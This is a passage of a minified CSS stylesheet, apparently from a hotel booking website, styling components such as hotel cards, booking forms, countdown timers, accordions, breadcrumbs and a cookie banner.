.item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.notice-mini-b_color-1{background:rgba(228,0,43,.1)}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only 